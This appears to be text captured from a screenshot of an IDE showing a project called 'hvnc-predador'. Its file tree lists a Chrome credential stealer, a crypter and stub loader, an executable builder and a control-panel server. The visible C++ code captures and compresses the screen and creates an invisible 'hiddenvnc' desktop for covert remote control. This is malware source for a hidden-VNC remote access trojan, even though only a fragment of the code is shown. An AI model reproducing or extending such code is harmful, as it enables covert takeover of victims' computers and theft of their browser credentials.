 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
client > main.cpp
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal